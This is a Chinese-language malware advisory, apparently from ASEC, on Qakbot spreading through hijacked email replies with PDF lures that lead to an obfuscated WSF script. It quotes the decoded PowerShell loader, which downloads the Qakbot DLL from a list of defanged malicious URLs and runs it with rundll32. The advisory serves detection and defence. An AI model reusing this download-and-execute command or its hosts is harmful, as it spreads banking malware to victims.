安全应急响应中心(ASEC)发现了 Qakbot 通过恶意 PDF 文件附加到转发或回复现有电子邮件的方式进行传播。

Qakbot 银行木马一直在通过各种媒介持续分发。 ASEC 涵盖了 Qakbot 在过去几年中的分发趋势。





如下所示,分发的电子邮件采用被劫持的普通电子邮件的形式,以附加恶意文件的方式向目标用户发送回复,并使用原始电子邮件的收件人和抄送名单作为收件人地址。

原始电子邮件发送日期差异很大,从2018年到2022年不等,表明它们并不是来自最近的时间。回复中的正文和附件与原始电子邮件无关,但它们包含提示用户打开附件的消息。

接收到此类电子邮件的用户可能会打开附件,认为它是正常的回复,因此建议谨慎对待。



电子邮件附加的 PDF 文件的文件名使用随机字符,例如“UT.PDF”,“RA.PDF”和“NM.PDF”,看起来是通过自动化生成的。打开 PDF 文件时,会显示包含 Microsoft Azure 徽标和诱使用户单击“打开”按钮的消息的页面,如下所示。

单击“打开”按钮后,用户将被重定向到一个恶意网址,建立连接后,将下载受密码保护的压缩 ZIP 文件。可以使用 PDF 文件中写有“密码:755”的密码解压此密码保护的 ZIP 文件。



解压缩后生成的 WSF 文件调查显示,WSF 文件中包含了一个脚本代码,该代码已被混淆处理以绕过杀毒软件的检测,如下所示。有意义的脚本代码位于<job>标记之后。

执行 WSF 文件时,通过 PowerShell 进程执行了一个已加密的数据命令。解密此数据后得到以下结果。Qakbot 二进制文件以文件名 undersluice.Calctuffs 的形式从有效的网址下载到临时目录中,并通过 rundll32.exe 进程执行。

powershell.exe” -ENC “Start-Sleep -Seconds 2; $Girnie = (“hxxp://milleniuninformatica.com[.]br/Le9/jGjSkvEqmXp,hxxps://qassimnews[.]com/yweNej/kQBDu,hxxps://stealingexcellence[.]com/rVR9r/yahxNk,hxxps://medano355condominio[.]com/Tt7l/OwZd8xdlWjil,hxxps://choicefaz.com[.]br/w1W2/4gPNeUm0J,hxxps://t-lows[.]com/ggAJ2m/kXpW59tm,hxxps://seicas[.]com/KvtM0/Uj3atvfT4E,hxxps://farmfutures[.]in/tlUtBc/IYj0K1,hxxps://alzheimersdigest[.]net/ZKpva/55C63K,hxxps://antoinettegabriel[.]com/YuUE/RQwyJWR2jjc”).split(“,”); foreach ($reflexional in $Girnie) {try {wget $reflexional -TimeoutSec 17 -O $env:TEMP\undersluice.Calctuffs;if ((Get-Item $env:TEMP\undersluice.Calctuffs).length -ge 100000) {start rundll32 $env:TEMP\\undersluice.Calctuffs,X555;break;}} catch {Start-Sleep -Seconds 2;}}目前该网址不可用,但内部和外部基础设施显示,当可以连接到该网址时,Qakbot 二进制文件已从该网址分发。

类似格式的多个恶意电子邮件也正在被分发。用户必须谨慎打开来自未知来源的电子邮件,并更新其杀毒软件至最新版本。

文件检测

- Phishing/PDF.Agent (2023.04.07.02)

- Phishing/PDF.Generic (2023.04.07.03)

- Phishing/PDF.Malurl (2023.04.08.00)

- Trojan/WSF.PSRunner (2023.04.08.00)

- Trojan/Win.Evo- gen.C5403438 (2023.03.31.02)

- Trojan/Win.Qakbot.C5406010 (2023.04.06.02)

- Trojan/Win.Evo-gen.C5406771 (2023.04.07.02)